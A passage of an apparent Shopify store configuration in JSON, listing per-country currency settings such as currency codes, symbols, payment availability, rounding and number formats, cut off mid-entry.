:0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"KZT","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"BDT","currency_symbol":"Tk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"AZN","currency_symbol":"m.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"BTN","currency_symbol":"Nu","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"RWF","currency_symbol":"RF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"KGS","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"LAK","currency_symbol":"₭","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New 